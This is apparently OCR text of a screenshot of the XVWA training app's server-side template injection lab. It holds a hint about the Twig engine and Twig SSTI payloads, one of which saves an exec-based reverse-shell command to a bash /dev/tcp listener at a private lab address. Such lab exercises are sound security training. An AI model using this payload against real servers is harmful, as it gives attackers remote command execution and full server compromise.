 XVWA - Xtreme V
XVWA - Xtreme V
PayloadsAllTheTh
serverside.png (PNG
192.168.0.104/xvwa/vulnerabilities/ssti/index.php?na
150%
M
XVWA
Server Side Template Injection (SSTI)
Web application uses templates to make the web pages look more dynamic. Template
Injection occurs when user input is embedded in a template in an unsafe manner. However in
the initial observation, this vulnerability is easy to mistake for XSS attacks. But SSTI attacks
can be used to directly attack web servers’ internals and leverage the attack more complex
such as running remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
http://blog.portswigger.net/2015/08/server-side-template-injection.html
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("bash -c")}
Submit Button
ERROR: Unexpected character ";" in
"{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("echo "
HACKED
")}}" at line 1
/tmp/payload.txt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
http://192.168.0.104/xvwa/vulnerabilities/ssti/ind
payload.txt
1 {{_self.env.registerUndefinedFilterCallback("exec"
)}}{{_self.env.getFilter("bash -c 'exec bash -i
&> /dev/tcp/192.168.0.105/3645")}}
Line 1, Column 129
Tab Size: 4
Plain Text